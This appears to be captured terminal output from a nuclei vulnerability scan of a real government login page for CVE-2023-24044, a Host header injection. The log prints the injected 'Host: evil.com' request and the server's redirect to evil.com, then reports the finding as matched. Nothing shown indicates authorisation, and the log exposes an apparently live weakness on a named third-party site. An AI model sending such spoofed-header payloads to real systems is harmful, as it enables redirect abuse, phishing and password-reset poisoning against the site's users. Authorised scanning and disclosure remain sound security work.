 Windows PowerShell
/_/ /_/\__,_/\___/_/\___/_/   v3.1.7
projectdiscovery.io
[WRN] Found 30 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.1.7 (outdated)
[INF] Current nuclei-templates version: v9.9.1 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 75
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 1
[INF] [CVE-2023-24044] Dumped HTTP request for https://mohcert.ur.gov.iq/login.php
GET /login.php HTTP/1.1
Host: evil.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.2117.157 Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
[DBG] [CVE-2023-24044] Dumped HTTP response https://mohcert.ur.gov.iq/login.php
HTTP/1.1 303 See Other
Connection: close
Transfer-Encoding: chunked
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Content-Type: text/html; charset=utf-8
Date: Thu, 25 Jul 2024 20:24:55 GMT
Expires: Fri, 28 May 1999 00:00:00 GMT
Last-Modified: Thu, 25 Jul 2024 20:24:55 GMT
Location: https://evil.com/login_up.php
P3p: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA"
Pragma: no-cache
Server: nginx
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
[CVE-2023-24044:word-1] [http] [medium] https://mohcert.ur.gov.iq/login.php
[CVE-2023-24044:status-2] [http] [medium] https://mohcert.ur.gov.iq/login.php
PS C:\Users\ASUS>